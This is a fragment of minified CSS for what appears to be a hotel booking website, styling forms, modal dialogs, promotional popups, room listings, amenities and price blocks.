5px;text-align:center}.form-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px}.form-row>.col,.form-row>[class*=col-]{padding-left:5px;padding-right:5px}input::-moz-placeholder,textarea::-moz-placeholder{font-weight:300}input::placeholder,textarea::placeholder{font-weight:300}.label-small{color:#656361;font-size:12px;font-weight:400;padding-bottom:2px}.form-grid_1{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.form-grid_1 .form-grid__item{display:flex;margin:-1px 0 0 -1px}.form-grid_1-1 .form-grid__item{flex-grow:1}.datepicker{position:relative}.datepicker__input-text{padding-right:40px}.datepicker__icon{color:#aaa;font-size:15px;margin-top:-8px;position:absolute;right:13px;top:50%}.theme-a .form-control_2{border-color:#fff;color:#fff}@media (max-width:767px){.form-control,.form-control_1,.form-control_2{font-size:16px}}.item-form{margin-bottom:15px}.item-form_margin-1{margin-bottom:10px}.item-form_margin-2{margin-bottom:0;margin-top:24px}.item-form_margin-3{margin-bottom:0;margin-top:34px}.item-form__caption{font-size:14px;margin-bottom:10px;position:relative}.item-form__caption .btn-tooltip{color:#787878;margin-top:-7px;position:absolute;right:0;top:50%}.item-form__caption_tooltip{padding-right:30px}.item-form__symbol-required{color:#d2222b}.item-form__field{position:relative}.item-form__input{transition:box-shadow .5s ease}.item-form__input_password{padding-right:40px}.item-form__input_password::-webkit-credentials-auto-fill-button{display:none}.item-form__input_password::-ms-clear,.item-form__input_password::-ms-reveal{display:none}.item-form__info{color:#787878;font-size:13px;line-height:1.3;margin-top:5px}.item-form__info_error{color:#d2222b;display:none}.item-form__link{margin-top:5px}.item-form__grid_1{display:flex}.item-form__grid_1 .item-form__grid-item_1{flex-grow:1}.item-form__button-password-show{background:none;border:0;display:block;font-size:20px;margin-top:-.5em;padding:0;position:absolute;right:12px;top:50%}.item-form__button-password-show:after,.item-form__button-password-show:before{background:url(/images/_src/icons/10-eye-close.svg) no-repeat 0 0/cover;content:"";display:block;height:1em;width:1em}.item-form__button-password-show:after{background-image:url(/images/_src/icons/10-eye.svg);display:none}.item-form__button-password-show.shown:before{display:none}.item-form__button-password-show.shown:after{display:block}.item-form__part_hidden{display:none;margin-top:10px}.item-form_highlighted .item-form__input{box-shadow:0 0 5px #e4002b}.item-form_expanded .item-form__part_hidden{display:block}.item-form_invalid .item-form__input,.item-form_invalid .item-form__input:focus{border-color:#e4002b}.item-form_invalid .item-form__info_error{display:block}.item-form_disabled{opacity:.5}.form-a{background:#f3f3f3;padding:70px 25px 25px;position:relative}.form-a .form-control,.form-a .react-select-custom__control{background:none}.form-a__item{margin-bottom:15px}.form-a__item_btn-submit{padding-top:15px}.form-a__row_padding-1{padding-top:5px}.form-a__caption{margin-bottom:8px}.form-a__btn-close{color:#2b2a29;font-size:15px;position:absolute;right:25px;top:20px}.form-a__btn-close-icon{display:block}@media (max-width:767px){.form-a{padding:55px 15px 20px}.form-a__btn-close{right:15px;top:15px}}.form-b__head{margin-bottom:55px}.form-b__intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__caption{font-size:18px;font-weight:600;line-height:1.3;margin-bottom:16px}.form-b__caption_margin-1{margin-bottom:0}.form-b__extra{margin-top:18px}.form-b__extra-caption{line-height:1.3;margin-bottom:10px}.form-b__profit{color:#d15d30;font-size:18px;font-weight:600;line-height:1.3;margin-top:20px}.form-b__group-head{border-bottom:1px solid #e6e6e6;margin-bottom:20px;padding-bottom:15px}.form-b__group-title{font-size:24px}.form-b__group-intro{color:#82807e;font-size:18px;line-height:1.3;margin-top:9px}.form-b__item{margin-bottom:50px}.form-b__item-head,.form-b__item_sub{margin-bottom:20px}.form-b__item_sub .form-b__caption{font-size:15px;font-weight:600;line-height:1.3;margin-bottom:12px}.form-b__item_padding-1{padding-top:20px}.form-b__item_submit{align-items:center;display:flex;flex-wrap:wrap;padding-top:30px}.form-b__button-proceed,.form-b__button-submit{margin-right:25px}.form-b__button-back{margin:5px 0}.form-b__error{color:#d51b1b}.form-b__error_margin-1{margin-bottom:20px}.form-b__info{margin-top:2px}@media only screen and (max-width:767.98px){.form-b__caption,.form-b__intro{font-size:16px}.form-b__group-title{font-size:20px}.form-b__group-intro{font-size:16px}.form-b__item{margin-bottom:30px}}.form-c{background:#f3f3f3;font-size:14px;padding:32px}.form-c__grid-align-center{align-items:center}.form-c__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-c__grid_1>.form-c__grid-item{flex-grow:0;padding-left:16px;width:100%}.form-c__grid_1>.form-c__grid-item_w-1{width:20%}.form-c__grid_1>.form-c__grid-item_w-2{width:33.33%}.form-c__grid_1>.form-c__grid-item_w-3{width:40%}.form-c__grid_1>.form-c__grid-item_submit{padding-top:12px}.form-c__grid_2{align-items:center;display:flex;margin-left:-16px}.form-c__grid_2>.form-c__grid-item{padding-left:16px}.form-c__grid_2>.form-c__grid-item_1{width:33.33%}.form-c__grid_2>.form-c__grid-item_2{padding-left:32px}.form-c__group_margin-1{margin-bottom:24px}.form-c__item{margin-bottom:16px}.form-c__item_submit{margin-bottom:0;padding-top:12px}.form-c__info{margin-top:5px}.form-c__info_error{color:#e4002b}.form-c__caption{margin-bottom:11px}.form-c__agreement-label{margin-bottom:0}.form-c__result_success{display:none;padding:30px 0;text-align:center}.form-c.submit-success form{display:none}.form-c.submit-success .form-c__result_success{display:block}.form-c_type-1{background:none;padding:0}.form-c_type-1 .form-c__info{font-size:14px}@media only screen and (max-width:1043.98px){.form-c__grid_1-1>.form-c__grid-item_w-1{width:33.33%}.form-c__grid_1-1>.form-c__grid-item_md-w-wide{width:100%}}@media only screen and (max-width:767.98px){.form-c{padding:15px}.form-c__grid_1{display:block;margin-left:0}.form-c__grid_1>.form-c__grid-item{padding-left:0;width:auto}.form-c__grid_2{display:block;margin-left:0}.form-c__grid_2>.form-c__grid-item{padding-left:0;width:auto}.form-c__group_margin-1{margin-bottom:30px}.form-c__agreement_margin-1{margin-top:10px}.form-c_type-1{padding:0}}.form-d__overlay{background:rgba(43,42,41,.5);height:100%;left:0;position:fixed;top:0;width:100%;z-index:10000}.form-d__data{background:#fdfdfd;position:relative;z-index:10010}.form-d__data_padding-1{padding:13px 29px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-1{padding-left:19px;padding-right:19px}}.form-d__data_padding-2{padding:13px 23px 23px}@media only screen and (max-width:767.98px){.form-d__data_padding-2{padding-left:19px;padding-right:19px}}.form-d__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.form-d__grid_1>.form-d__grid-item{flex-grow:0;padding-left:16px}.form-d__grid_1>.form-d__grid-item_w-3{width:25%}.form-d__grid_1>.form-d__grid-item_w-4{width:33.33%}.form-d__grid_1>.form-d__grid-item_w-6{width:50%}.form-d__grid_1>.form-d__grid-item_w-8{width:66.66%}.form-d__grid_1>.form-d__grid-item_w-12{width:100%}.form-d__group{padding-bottom:8px}.form-d__group_options{padding-bottom:0}.form-d__item{margin-bottom:15px}.form-d__item_padding-1{padding-top:10px}.form-d__item_margin-0{margin-bottom:0}.form-d__item.invalid .form-d__info_error{display:block}.form-d__item_submit{align-items:center;display:flex;flex-wrap:wrap}.form-d__btn-submit{margin-right:30px}.form-d__info{font-size:14px}.form-d__info_error{color:#e4002b;display:none}.form-d__info_error.shown{display:block}.form-d__caption{font-size:14px;margin-bottom:8px}.form-d__required-symbol{color:#e4002b}.form-d__accordeon-title{background:#f5f5f5;color:#656361;cursor:pointer;margin-bottom:16px;padding:10px 32px 10px 16px;position:relative}.form-d__accordeon-title:hover{background:#f2f2f2}.form-d__accordeon-title-arrow{font-size:12px;margin-top:-.5em;position:absolute;right:14px;top:50%}.form-d__accordeon-data{display:none}.form-d__accordeon.expanded .form-d__accordeon-data{display:block}.form-d__accordeon.expanded .form-d__accordeon-title-arrow{transform:scaleY(-1)}.form-d__agreement{font-size:13px}.form-d__remark{font-size:12px;margin-bottom:20px}.form-d__result{display:none;text-align:center}.form-d__head{margin-bottom:25px}.form-d__intro{margin-top:10px}.form-d .booking-room-list{border-top:0;padding-top:0}.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{flex:none;max-width:none;width:auto}.form-d_1 .form-d__head{margin-bottom:15px}.form-d_1 .form-d__item{margin-bottom:12px}.form-d.submitted-success .form-d__form{display:none}.form-d.submitted-error .form-d__result_error,.form-d.submitted-success .form-d__result_success{display:block}@media only screen and (max-width:1239.98px){.form-d__grid_1>.form-d__grid-item_w-4,.form-d__grid_1>.form-d__grid-item_w-8{width:100%}}@media only screen and (max-width:1043.98px){.form-d .booking-room-list__item-col,.form-d .booking-room-list__item-col-bed{width:100%}}@media only screen and (max-width:767.98px){.form-d__grid_1{display:block;margin-left:0}.form-d__grid_1>.form-d__grid-item{padding-left:0;width:auto}.form-d__group_options{padding-bottom:8px}.form-d__item_submit{display:block;text-align:center}.form-d__btn-submit{margin:0 0 10px;width:100%}}.feedback-a{background:#f9f9f9;font-size:14px;line-height:1.5;padding:18px 20px 20px}.feedback-a__title{font-size:16px;font-weight:500;line-height:1.5;margin-bottom:14px}.feedback-a__part_1{margin-top:25px}.feedback-a__item{margin-bottom:12px}.feedback-a__item-input{background:#fff;border:1px solid #fff;color:#2b2a29;display:block;font-size:14px;height:32px;line-height:1.5;padding:0 16px;width:100%}.feedback-a__item-input_area{height:84px;padding-bottom:10px;padding-top:10px}.feedback-a__item_submit{margin-bottom:0}.feedback-a__button-submit{padding:14px 20px;width:100%}.feedback-a__result-title{font-size:16px;font-weight:500;margin-bottom:2px}.feedback-a.expanded{background:rgba(228,0,43,.09)}.feedback-a.fade-out{animation:fadeOutFeedback 1s ease forwards}@keyframes fadeOutFeedback{0%{opacity:1}to{display:none;opacity:0}}.show-more-link{color:#2b2a29;display:inline-block;font-size:15px;font-weight:400;line-height:1.46;position:relative}.show-more-link._white,.show-more-link._white:focus,.show-more-link._white:hover{color:#fff}.show-more-link._primary,.show-more-link._primary:focus,.show-more-link._primary:hover{color:#e4002b}.show-more-link:focus,.show-more-link:hover{color:#2b2a29}.link-list{list-style:none;margin:0;padding:0}.link-list__item{margin-bottom:10px}.modal-header{padding-bottom:0}.auth-links{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.auth-links__item{margin-bottom:10px;padding:0 10px}.auth-links__item a{color:inherit;text-decoration:none}.auth-form .check-black{font-size:12px}.modal{color:#2b2a29}.modal-dialog{height:100%;margin-bottom:0;margin-top:0}.modal-content{margin:auto}.modal__title{font-size:24px;font-weight:400;line-height:1.33;margin-bottom:10px}.modal__title-logo{margin-bottom:20px}.modal__title-logo-img{max-height:90px;vertical-align:top;width:110px}.modal__close{background:none;border:none;box-shadow:none;cursor:pointer;float:right;font-size:14px;line-height:1;margin-left:auto;outline:none;padding:5px}.modal__close:focus,.modal__close:hover{opacity:.8}.modal_text-center{text-align:center}.bonuses-list{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;margin:0 -10px}.bonuses-list__item{margin-bottom:10px;padding:0 10px;text-align:center}.bonuses-list .icon-rounded{font-size:27px;margin-bottom:10px}.bonuses-list__item-text{color:#2b2a29;font-size:15px;font-weight:400;line-height:1.46}.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{align-items:flex-start;margin-left:auto;margin-right:auto;margin-top:60px;min-height:calc(100vh - 1.75rem - 60px);padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:540px}}@media only screen and (min-width:768px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:720px}}@media only screen and (min-width:1044px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1024px}}@media only screen and (min-width:1240px){.auth-menu-modal .modal-dialog,.trip-menu-modal .modal-dialog{max-width:1220px}}.auth-menu-modal .modal-dialog:before,.trip-menu-modal .modal-dialog:before{height:calc(100vh - 1.75rem - 60px)}.auth-menu-modal .modal-content,.trip-menu-modal .modal-content{margin-left:auto;max-width:400px}.auth-menu-modal .main__top--menu,.trip-menu-modal .main__top--menu{z-index:10040}.auth-menu-modal .main__top--menu .left,.auth-menu-modal .main__top--menu .right .dropdown,.auth-menu-modal .main__top--menu .right a,.trip-menu-modal .main__top--menu .left,.trip-menu-modal .main__top--menu .right .dropdown,.trip-menu-modal .main__top--menu .right a{opacity:.3}.auth-menu-modal .top__menu--black .top__menu,.trip-menu-modal .top__menu--black .top__menu{background:transparent}.auth-menu-modal .main__top--menu .right .js-auth-menu-modal,.trip-menu-modal .main__top--menu .right .js-trip-menu-modal{opacity:1}.timeout{text-align:center}.timeout__title{color:#2b2a29;font-size:24px;line-height:1.33;margin-bottom:10px}.timeout__text{color:#000;font-size:18px;font-weight:300;line-height:1.33}.timeout__link{-webkit-text-decoration-line:underline;text-decoration-line:underline}.timeout__link,.timeout__link:focus,.timeout__link:hover{color:#2b2a29}.timeout__link:focus,.timeout__link:hover{text-decoration:none}.modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal__btns{text-align:center}.modal__btns-item_cancel{margin-top:18px}.modal__close{color:#2b2a29}.modal_1 .modal__close{position:absolute;right:15px;top:15px}.modal_1 .modal-body{padding:40px 25px}.modal_2{font-size:14px;line-height:1.5}.modal_2 .modal-dialog{max-width:464px}.modal_2 .modal-body{padding:36px 24px 24px}.modal_2 .modal__close{font-size:18px;position:absolute;right:14px;top:10px}.modal_bonus-confirmation{text-align:center}.modal_bonus-confirmation .modal-dialog{max-width:410px}.modal_bonus-confirmation .modal-body{padding:40px 25px}.modal_bonus-confirmation .modal__picture{margin:10px 0 30px}.modal_bonus-confirmation .modal__picture-icon{color:#04b05d;font-size:22px;vertical-align:top}.modal_bonus-confirmation .modal__miles-amount{color:#e4002b}.modal_bonus-confirmation .modal__intro{font-size:18px;line-height:1.4;margin-bottom:25px}.modal_bonus-confirmation .modal__btns{text-align:center}.modal_bonus-confirmation .modal__btns-item_cancel{margin-top:18px}.modal_video .modal__close{background:hsla(0,0%,100%,.8);padding:5px;position:absolute;right:0;top:0}.modal_video .modal-body{padding:0}.modal_video .modal-dialog{max-width:800px}.modal-open,.modal-open .modal{padding-right:0!important}.theme-noLayout .modal-dialog{align-items:flex-start;margin:0 auto;padding:20px 0}.theme-noLayout .modal-content{margin:0 auto}@media only screen and (max-width:767.98px){.modal-dialog{margin:0}}@media only screen and (max-width:767.98px) and (max-width:767.98px){.modal_2 .modal-body{padding-left:15px;padding-right:15px}}.popup-a__data{bottom:0;bottom:min(65px,7%);color:#646464;font-size:14px;left:0;line-height:1.3;opacity:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:528px;z-index:1030}.popup-a__data.shown{left:45px;opacity:1;transform:translate(0)}.popup-a__data-inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.2);position:relative}.popup-a__grid_1{display:flex;flex-grow:1}.popup-a__grid_1 .popup-a__grid-item{flex-grow:0}.popup-a__grid_1 .popup-a__grid-item_1{display:flex;transition:width .3s ease;width:166px}.popup-a__grid_1 .popup-a__grid-item_2{border-left:0;display:flex;flex-direction:column;padding:20px;width:362px}.popup-a__grid_1 .popup-a__grid-item_2-wide{width:100%}.popup-a__picture{align-items:center;background-position:50% 50%;background-size:cover;display:flex;justify-content:center;min-height:200px;position:relative;width:100%}.popup-a__picture-overlay{background:rgba(43,42,41,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__picture-logo{max-width:118px;position:relative}.popup-a__picture-logo-img{display:block;width:100%}.popup-a__title{color:#3d3d3d;font-size:16px;font-weight:600;margin-bottom:8px}.popup-a__remark{color:#a8a8a8;font-size:10px;margin-top:12px}.popup-a__hotel{margin-top:8px}.popup-a__hotel-title{color:#e4002b;font-weight:700}.popup-a__tariff-features{align-items:center;display:flex;flex-wrap:wrap;gap:8px 8px;margin:12px 0 0}.popup-a__tariff-features-item{display:flex;font-size:16px;position:relative}.popup-a__tariff-features-item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.popup-a__button{margin-top:auto;padding-top:22px}.popup-a__button-close{color:rgba(0,0,0,.4);font-size:14px;position:absolute;right:12px;top:12px}.popup-a__button-close:hover{color:#000}.popup-a__button-close-icon{display:block}.popup-a__overlay{background:rgba(0,0,0,.8);height:100%;left:0;top:0;width:100%;z-index:1000}.popup-a__overlay,.popup-a__overlay-button-close{opacity:0;position:fixed;transition:all .4s ease;visibility:hidden}.popup-a__overlay-button-close{color:#fff;font-size:16px;right:15px;top:15px;z-index:1050}.popup-a__overlay-button-close-icon{display:block}.popup-a__overlay-button-close.shown{opacity:1;visibility:visible}.popup-a__overlay-button-close:hover{color:#fff}.popup-a__overlay.shown{opacity:1;visibility:visible}.popup-a__swiper{overflow:hidden;position:relative;z-index:auto}.popup-a__swiper-list{z-index:auto}.popup-a__swiper-slide{display:flex;flex-direction:column;height:auto}.popup-a__swiper .swiper-button{background:hsla(0,0%,100%,.6);border-radius:50%;color:rgba(0,0,0,.4);font-size:18px;height:30px;margin-top:-15px;top:50%;width:30px}.popup-a__swiper .swiper-button:after{font-size:inherit;position:relative}.popup-a__swiper .swiper-button-prev{left:5px}.popup-a__swiper .swiper-button-prev:after{left:-1px}.popup-a__swiper .swiper-button-next{right:5px}.popup-a__swiper .swiper-button-next:after{left:1px}.popup-a__swiper .swiper-button:hover{color:#000}.popup-a__swiper .swiper-button-lock{display:none}.popup-a__swiper .swiper-button-disabled{visibility:hidden}.popup-a__swiper .swiper-pagination{bottom:8px;display:flex;gap:4px 8px;padding-left:153px;transition:padding .3s ease}.popup-a__swiper .swiper-pagination-bullet{background:#000;border-radius:50%;height:6px;margin:0;opacity:.2;width:6px}.popup-a__swiper .swiper-pagination-bullet:after,.popup-a__swiper .swiper-pagination-bullet:before{display:none}.popup-a__swiper .swiper-pagination-bullet-active{opacity:1}.popup-a__swiper .swiper-pagination-lock{display:none}.popup-a__swiper:has(.swiper-slide-active .popup-a__grid-item_2-wide) .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:16px;left:auto;right:0;transform:translate(100%);width:auto}.popup-a_booking .popup-a__data.shown{right:45px;transform:translate(0)}.popup-a_booking .popup-a__picture{min-height:268px}.popup-a_booking .popup-a__button-link{padding-left:22px;padding-right:22px}@media only screen and (min-width:1044px){.popup-a_booking .popup-a__data:hover .popup-a__grid_1 .popup-a__grid-item_1{width:400px}}@media only screen and (max-width:1239.98px){.popup-a__data{bottom:30px}.popup-a__data.shown{left:30px}.popup-a_booking .popup-a__data{font-size:14px}.popup-a_booking .popup-a__data.shown{left:auto;right:30px}}@media only screen and (max-width:1043.98px){.popup-a__title{font-size:14px}.popup-a__data{bottom:20px;font-size:13px;width:470px}.popup-a__data.shown{left:20px}.popup-a__grid_1 .popup-a__grid-item_1{width:150px}.popup-a__grid_1 .popup-a__grid-item_2{width:320px}.popup-a_booking .popup-a__data{font-size:13px}.popup-a_booking .popup-a__data.shown{left:auto;right:20px}.popup-a_booking .popup-a__picture{min-height:240px}}@media only screen and (max-width:575.98px){.popup-a__data{bottom:0;width:100%}.popup-a__data.shown{left:0}.popup-a__grid_1{display:flex}.popup-a__grid_1 .popup-a__grid-item_1{display:none}.popup-a__grid_1 .popup-a__grid-item_2{padding:15px 20px 20px;width:100%}.popup-a__title{margin-bottom:4px}.popup-a__remark{margin-top:8px}.popup-a__button-link{display:block}.popup-a__overlay-button-close{right:10px;top:10px}.popup-a__swiper .swiper-button{background:none;display:none;font-size:16px;height:1em;margin-top:-.5em;width:1em}.popup-a__swiper .swiper-button-prev{left:2px}.popup-a__swiper .swiper-button-prev:after{left:0}.popup-a__swiper .swiper-button-next{right:2px}.popup-a__swiper .swiper-button-next:after{left:0}.popup-a__swiper .swiper-pagination{padding-left:0}.popup-a_booking .popup-a__data{font-size:14px;transform:translate(-100%);width:100%}.popup-a_booking .popup-a__data.shown{left:0;right:auto;transform:translate(0)}}.popup-b{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1311}.popup-b__data{max-width:1060px;padding:20px 30px;position:relative;width:100%}.popup-b__data-inner{box-shadow:0 2px 15px rgba(0,0,0,.2)}.popup-b__picture{border:0;border-radius:0;display:block;padding:0}.popup-b__picture picture{display:block}.popup-b__picture-img{display:block;max-width:100%}.popup-b__picture:focus{outline:none}.popup-b__button-close{background:none;color:#fff;display:flex;font-size:16px;position:absolute;right:6px;top:0}.popup-b__button-close:hover{color:#fff;opacity:.7}.popup-b__overlay{background:rgba(0,0,0,.8);height:100%;left:0;position:absolute;top:0;width:100%}.popup-b.shown{opacity:1;visibility:visible}@media only screen and (max-width:1043.98px){.popup-b__data{padding:0}.popup-b__button-close{background:rgba(0,0,0,.6);font-size:12px;padding:6px;right:0}}.popup-c{align-items:center;display:flex;height:100%;justify-content:center;left:0;opacity:0;overflow:hidden;position:fixed;top:0;transition:all .4s ease;visibility:hidden;width:100%;z-index:1315}.popup-c__data{background:#fff;margin:auto 0;max-height:100%;max-width:480px;overflow:auto;position:relative;width:100%}.popup-c__bg_1{background-position:50% 50%;background-repeat:no-repeat;background-size:100% auto;height:100%;left:0;position:absolute;top:0;transform:scale(.2);transition:transform 1.4s ease;width:100%}.popup-c__bg_1.animated{transform:scale(1.1)}.popup-c__picture-img{display:block;height:auto;width:100%}.popup-c__part_2{padding:32px}.popup-c__title{font-weight:700;margin-bottom:15px}.popup-c__title-sub{font-size:20px;font-weight:400;margin-bottom:15px}.popup-c__title-img{margin-left:10px;position:relative;top:3px;vertical-align:top}.popup-c__text{color:#929292;font-size:16px;line-height:1.3;padding-top:5px}.popup-c__button{margin-top:32px}.popup-c__button-link{display:block;width:100%}.popup-c__button-close{background:none;border:0;color:#fff;font-size:16px;padding:0;position:absolute;right:20px;top:20px}.popup-c__button-close-icon{display:block}.popup-c__button-close:hover{color:#fff;opacity:.7}.popup-c__overlay{background:rgba(43,42,41,.7);height:100%;left:0;position:absolute;top:0;width:100%}.popup-c_1 .popup-c__data{padding:36px 24px 24px}.popup-c_1 .popup-c__button-close{color:#2b2a29}.popup-c_1 .popup-c__button-close:hover{color:#2b2a29;opacity:.7}.popup-c.shown{opacity:1;visibility:visible}.theme-noLayout .popup-c{align-items:flex-start}.theme-noLayout .popup-c__data{margin:0}@media only screen and (max-width:767.98px){.popup-c__part_2{padding:25px 22px}.popup-c_1 .popup-c__data{padding-left:15px;padding-right:15px}}@media only screen and (max-width:575.98px){.popup-c__bg_1{background-size:800px auto}}.filter-wr_citypage{padding-top:100px}.filter{margin-bottom:50px}.filter,.filter__panel{display:flex;justify-content:space-between;width:100%}.filter__panel{background:#f3f3f3;border-bottom:1px solid hsla(0,0%,67%,.5);padding:0 160px 0 25px}.filter__panel input{background:none;border:none;height:100%;padding:10px 15px}.filter__btn{background:#e4002b;border:none;border-bottom:1px solid #e4002b;color:#fff;cursor:pointer;display:flex;font-size:15px;padding:13px 50px;transition:.3s linear;white-space:nowrap}.filter__btn:hover{background:#c51f28}.filter-a__title{font-size:16px;margin-bottom:22px}.filter-a__tags{display:flex;flex-wrap:wrap;margin-left:-4px}.filter-a__tags-item{margin:0 0 4px 4px}.filter-b__list{align-items:flex-end;display:flex;gap:20px 20px}.filter-b__caption{margin-bottom:8px}.filter-b__item{flex-grow:1}.filter-b__item_date{max-width:40%}.filter-b__date{display:flex;gap:20px 20px}.filter-b__date-item{flex-grow:1}.filter-b__date .react-datepicker-wrapper{display:block}.filter-b__input-text{height:40px;width:100%}.filter-b__button{white-space:nowrap}.filter-b__button-link{height:40px;padding:4px 20px}.filter-b__button_apply{margin-left:auto}.filter-b_margin-1{margin-bottom:30px}.rooms__section{padding:80px 0 0}.rooms__section .header{width:100%}@media only screen and (min-width:1044px){.rooms__section .header{text-align:center}}.rooms__section .header h2{color:#2b2a29;font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:60px;font-weight:300;line-height:1.2;margin-bottom:52px}@media only screen and (max-width:1043.98px){.rooms__section .header h2{font-size:44px}}.linear__room{background:#bbb;height:1px;margin:70px 0 30px;width:100%}@media only screen and (max-width:1239.98px){.linear__room{margin:30px 0}}.list__travel{background:#f3f3f3;padding:20px 0}@media only screen and (min-width:1044px){.list__travel{padding:40px 0}}.list__travel .travel__wrap{display:flex;justify-content:space-between;margin:0 -5px;overflow-x:auto;width:100%}.list__travel .travel__wrap .item__wrap{align-items:center;display:flex;justify-content:center;padding:10px 5px}.list__travel .travel__wrap .item__wrap img{height:50px}@media only screen and (min-width:1044px){.list__travel .travel__wrap .item__wrap img{height:70px}}.room__description .description__room{color:#2b2a29;font-size:15px;line-height:22px;margin:5px 0 10px}@media only screen and (max-width:1043.98px){.room__description .description__room{color:#aaa;margin:0}}.room__description .icon__wrap{align-items:center;display:flex;margin-bottom:5px}.room__description .icon__wrap .number{display:flex;font-size:24px;font-weight:300;margin-right:6px}.room__description .icon__wrap .number .square{color:#656361}.room__description .icon__wrap .number .square sup{font-size:65%}.room__description .text__wrap{flex-basis:0;flex-grow:1;max-width:100%}.room__description .text__wrap .text{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:36px;font-weight:300;line-height:1.16;text-align:left}.room__description .description{font-size:18px}.room__description .description p{color:#000;font-weight:300;line-height:24px}.people-number{align-items:flex-end;color:#aaa;display:flex;margin-left:12px;position:relative}.people-number [class*=icon]{background-position:-15px 0;font-size:17px;line-height:1;margin-right:3px}.people-number [class*=icon]._small{font-size:13px;margin-left:3px}.people-number [class*=icon]._plus{font-size:12px}.people-number .item{height:19px;width:19px}.people-number .item.big{background:url([data-uri])}.people-number .item.small{background:url([data-uri]);height:15px;margin-top:4px;width:15px}.room-luxe{margin-bottom:20px;width:100%}.room-luxe,.room-luxe__icon{align-items:center;display:flex}.room-luxe__icon{background:#2b2a29;border-radius:50%;color:#fff;flex-basis:44px;font-size:20px;height:44px;justify-content:center;margin-right:10px;max-width:44px;min-width:44px}.room-luxe__text{color:#2b2a29;font-size:14px;line-height:1.42}.room__main--item{display:flex;flex-direction:column;height:100%}.room__main--item .room__part_1{margin-bottom:20px}.room__main--item .room__hotel-title{font-size:16px}.room__main--item .room__hotel-title-link{text-decoration:underline}.room__main--item .room__subway{font-size:16px;padding-left:28px;position:relative}.room__main--item .room__subway-icon{color:#ff0013;left:0;position:absolute;top:.3em}.room__main--wrap{flex:1 0 auto}.amenities .header{color:#2b2a29;font-size:18px;line-height:24px;padding:0 0 10px;text-align:left}.amenities__button-toggle{margin-top:10px}.amenities__button-toggle-link{font-size:16px;line-height:1.3}.amenities__button-toggle-link:hover{color:#90171e}.amenities__button-toggle-text{display:inline}.amenities__button-toggle-text:first-child{display:none}@media only screen and (max-width:1043.98px){.column__amenties{overflow-x:auto;white-space:nowrap}}@media only screen and (min-width:1044px){.column__amenties{display:flex;justify-content:space-between}}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities{display:inline-block}.column__amenties .list__amenities .item{display:inline-block;padding-right:20px;text-align:center;vertical-align:top;white-space:normal;width:140px}}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item{align-items:center;display:flex;padding:5px 0}}.column__amenties .list__amenities .item .btn-tooltip{font-size:20px;margin-left:10px}@media only screen and (max-width:1043.98px){.column__amenties .list__amenities .item .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}.column__amenties .list__amenities .item .btn-tooltip .btn-tooltip__icon-svg{display:none}}.column__amenties .list__amenities .item .img{align-items:center;background:#f3f3f3;border-radius:50%;display:flex;height:26px;justify-content:center;margin-bottom:5px;width:26px}.column__amenties .list__amenities .item span{display:block;font-size:15px;line-height:22px}@media only screen and (min-width:1044px){.column__amenties .list__amenities .item span{padding:0 0 0 10px}}.column__amenties .list__amenities .item_disabled{color:#818181}@media only screen and (min-width:1044px){.amenities_reduced .list__amenities .item:nth-child(n+5){display:none}}.amenities_reduced .amenities__button-toggle{display:block}.amenities_reduced .amenities__button-toggle-text{display:none}.amenities_reduced .amenities__button-toggle-text:first-child{display:inline}@media only screen and (max-width:1043.98px){.amenities_reduced .amenities__button-toggle{display:none}}.rooms__block{display:flex;flex-wrap:wrap}.rooms__block .wrap{display:flex}.rooms__block .price{flex:1 0 auto}.rooms__block .price .header{text-align:left}.rooms__block .price .header .euro{font-size:44px;font-weight:300}.rooms__block .price .header .number{color:#2b2a29;font-size:44px;font-weight:300;line-height:48px}.rooms__block .btn__check,.rooms__block .price .header .experlt{font-size:15px;line-height:22px}.rooms__block .btn__check{background:#2b2a29;color:#fff;display:inline-block;padding:14px 50px;text-align:center;transition:all .3s;white-space:nowrap;width:100%}.rooms__block .btn__check:hover{background:#141211;text-decoration:none}.rooms__block .btn__check .arrow{background:url([data-uri]);display:inline-block;height:12px;margin-left:5px;width:13px}.rooms__block .members{display:flex;flex-direction:column;padding:44px 0 0 14px}@media only screen and (max-width:575.98px){.rooms__block .members{align-items:center;flex-direction:row;padding:5px 0 0;width:100%}}.rooms__block .members .price{display:flex}@media only screen and (max-width:767.98px){.rooms__block .members .price{flex:0 0 auto;margin-right:10px}}.rooms__block .members .price span{color:#e4002b;font-size:24px;line-height:32px}.rooms__block .members .text{color:#2b2a29;text-decoration:underline}.rooms__block .members .text span{display:block}@media only screen and (max-width:575.98px){.rooms__block .members .text span{display:inline}}.slider__bg{height:100%;width:100%}.demo{height:100%}.demo [data-thumb] .active{border:10px solid red}.demo .div{width:100%}.demo .div .slider__bg:before{background:linear-gradient(180deg,rgba(43,42,41,0) 80.77%,#141414);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.demo .div .slider__bg .img{border:none}.demo ul{list-style:none outside none;margin-bottom:0;padding-left:0}.demo 